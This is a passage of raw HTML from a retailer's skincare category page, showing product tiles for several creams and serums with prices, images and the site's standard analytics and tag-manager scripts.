<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000859346", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000859346">
    











<div id="000859346" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000859346"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bbfb6a9c004247753b0d122f10" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/cest-la-cream-93ml-000859346.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000859346-R700766006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000859346-R700766006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000859346-R700766006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="VIOLETTE_FR - C'est la Cream 93ml"
                     title="VIOLETTE_FR - C'est la Cream 93ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R700766006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/cest-la-cream-93ml-000859346.html" title="C'est la Cream 93ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>VIOLETTE_FR</span>
        </h5>
    
</a>

            <a href="/us/cest-la-cream-93ml-000859346.html" title="C'est la Cream 93ml">
    <h6 class="product-name mb-0">
        C'est la Cream 93ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="97.0">
        
        $ 97.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000859346" value="{&quot;name&quot;:&quot;C'est la Cream 93ml&quot;,&quot;id&quot;:&quot;000859346&quot;,&quot;price&quot;:97,&quot;brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R700766006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000859346" value="{&quot;item_id&quot;:&quot;000859346&quot;,&quot;item_name&quot;:&quot;C'est la Cream 93ml&quot;,&quot;item_brand&quot;:&quot;VIOLETTE_FR&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R700766006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:97,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/cest-la-cream-93ml-000859346.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000858069" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000858069',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858069", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000858069">
    











<div id="000858069" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000858069"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="8dfbadf75d902c754652f66e2c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/the-vitamin-c-serum-30ml-000858069.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858069-R697776006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858069-R697776006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858069-R697776006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Augustinus Bader - The Vitamin C Serum 30ml"
                     title="Augustinus Bader - The Vitamin C Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R697776006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/the-vitamin-c-serum-30ml-000858069.html" title="The Vitamin C Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Augustinus Bader</span>
        </h5>
    
</a>

            <a href="/us/the-vitamin-c-serum-30ml-000858069.html" title="The Vitamin C Serum 30ml">
    <h6 class="product-name mb-0">
        The Vitamin C Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="405.0">
        
        $ 405.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858069" value="{&quot;name&quot;:&quot;The Vitamin C Serum 30ml&quot;,&quot;id&quot;:&quot;000858069&quot;,&quot;price&quot;:405,&quot;brand&quot;:&quot;Augustinus Bader&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R697776006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858069" value="{&quot;item_id&quot;:&quot;000858069&quot;,&quot;item_name&quot;:&quot;The Vitamin C Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Augustinus Bader&quot;,&quot;item_category&quot;:&quot;Facial Serums &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R697776006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:405,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/the-vitamin-c-serum-30ml-000858069.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000853683" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000853683',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853683", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000853683">
    











<div id="000853683" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000853683"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="dcf7dfcf37069de506e0f53c7a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/protective-fluid-60ml-000853683.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000853683-R684934006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000853683-R684934006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000853683-R684934006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="L:A Bruket - Protective Fluid 60ml"
                     title="L:A Bruket - Protective Fluid 60ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R684934006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/protective-fluid-60ml-000853683.html" title="Protective Fluid 60ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>L:A Bruket</span>
        </h5>
    
</a>

            <a href="/us/protective-fluid-60ml-000853683.html" title="Protective Fluid 60ml">
    <h6 class="product-name mb-0">
        Protective Fluid 60ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="77.0">
        
        $ 77.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000853683" value="{&quot;name&quot;:&quot;Protective Fluid 60ml&quot;,&quot;id&quot;:&quot;000853683&quot;,&quot;price&quot;:77,&quot;brand&quot;:&quot;L:A Bruket&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R684934006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000853683" value="{&quot;item_id&quot;:&quot;000853683&quot;,&quot;item_name&quot;:&quot;Protective Fluid 60ml&quot;,&quot;item_brand&quot;:&quot;L:A Bruket&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R684934006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:77,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/protective-fluid-60ml-000853683.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
            
        
    </div>

    <div class="col product-tile-container"
        data-product-id="000859347" data-plp-url="https://www.libertylondon.com/us/department/beauty/skin-care/?prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;start=0&amp;sz=48">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '000859347',
	    sku: ''
	}];
	cq_params.categoryId = 'beauty_skincare';
	cq_params.refinements = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Rev35_SkuCov25_New25_CVR15_ASP5';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAVA";
	cq_params.siteId = "liberty";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"canShipTo\",\"value\":\"US\"},{\"name\":\"internationalShippingFlag\",\"value\":\"true\"},{\"name\":\"Category\",\"value\":\"beauty_skincare\"}]';
		search_params.sort = 'Rev35_SkuCov25_New25_CVR15_ASP5';
		search_params.imageUUID = '';
		search_params.searchID = 'dd1f3bd2-a616-4a5a-b675-ce833658afe5';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "beauty_skincare", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000859347", type: "searchhit"});
/* ]]> */
// -->
</script>
            
                

<div class="container p-0 product" data-pid="000859347">
    











<div id="000859347" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000859347"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1526c42aa47098d493c7cbfd88" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/frange-puff-2g-000859347.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000859347-R700767006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000859347-R700767006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000859347-R700767006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="VIOLETTE_FR - Frange Puff 2g"
                     title="VIOLETTE_FR - Frange Puff 2g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R700767006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/frange-puff-2g-000859347.html" title="Frange Puff 2g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>VIOLETTE_FR</span>
        </h5>
    
</a>

            <a href="/us/frange-puff-2g-000859347.html" title="Frange Puff 2g">
    <h6 class="product-name mb-0">
        Frange Puff 2g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="53.0">
        
        $ 53.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
